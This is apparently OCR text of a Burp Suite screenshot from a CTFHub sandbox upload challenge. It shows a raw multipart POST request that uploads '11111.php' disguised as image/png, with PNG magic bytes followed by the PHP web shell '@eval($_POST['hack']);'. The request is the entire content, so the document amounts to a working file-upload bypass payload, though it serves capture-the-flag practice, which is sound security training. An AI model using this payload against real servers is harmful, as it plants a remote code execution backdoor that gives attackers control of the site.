 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://challenge-a364701c71cc528a.sandbox.ctfhub.com:10800 ?
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 POST / HTTP/1.1
2 Host: challenge-a364701c71cc528a.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------143008779114441056941727650
049
8 Content-Length: 494
9 Origin:
http://challenge-a364701c71cc528a.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer:
http://challenge-a364701c71cc528a.sandbox.ctfhub.com:10800/
12 Cookie: UM_distinctid=
1794ed6b779561-0d14fbf9f899398-4c3f2c72-144000-1794ed6b77a9ac
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------143008779114441056941727650049
16 Content-Disposition: form-data; name="file"; filename="
11111.php"
17 Content-Type: image/png
18
19 □NG
20 □
21 □□□IHDR□□□
22 □□□□□□□□□?□??□□□□sRGB□□□?□□□□gAMA□□□□□□□□□
pHYs□□□t□□□t□□□x□□□□IDAT□Wc□□□□??□>□k□u`□□□□IEND□`?<?php
23 @eval($_POST['hack']);
24
25 -----------------------------143008779114441056941727650049
26 Content-Disposition: form-data; name="submit"
27
28 Submit
29 -----------------------------143008779114441056941727650049--
30
Click to render page
? < + > Type a search term 0 matches
Done 864 bytes | 42 millis